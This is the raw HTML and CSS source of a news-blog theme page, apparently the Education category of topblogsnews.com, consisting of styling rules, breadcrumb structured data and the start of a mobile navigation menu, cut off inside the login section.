    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #424242;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #424242;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #424242 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #424242;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #f4511e;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #f4511e;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #f4511e;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,30,66,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,30,66,0.7)', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:33px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 33px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }



/* Style generated by theme for demo: local_news */

.td-local-news .td-header-style-3 .td-header-menu-wrap:before,
		.td-local-news .td-grid-style-4 .td-big-grid-post .td-post-category {
	        background-color: #f4511e;
	    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://topblogsnews.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://topblogsnews.com/category/education/",
                                "name": "Education"
                            }
                        }    ]
                        }
                       </script></head>
	<meta name="google-site-verification" content="8CT2uUXGbwhNoQUzwT9eZsDs0SXO5KdASwQT5Uc3F4k" />
<body class="archive category category-education category-5 wp-theme-Newspaper global-block-template-1 td-local-news td_category_template_4 td_category_top_posts_style_disable td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-1830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-1830"><a href="https://topblogsnews.com/">Home</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-568"><a href="https://topblogsnews.com/category/auto/">Auto</a></li>
<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://topblogsnews.com/category/business/">Business</a></li>
<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-570"><a href="https://topblogsnews.com/category/education/">Education</a></li>
<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://topblogsnews.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://topblogsnews.com/category/finance/">FINANCE</a></li>
<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://topblogsnews.com/category/news/">News</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://topblogsnews.com/category/shopping/">Shopping</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://topblogsnews.com/category/technology/">Technology</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
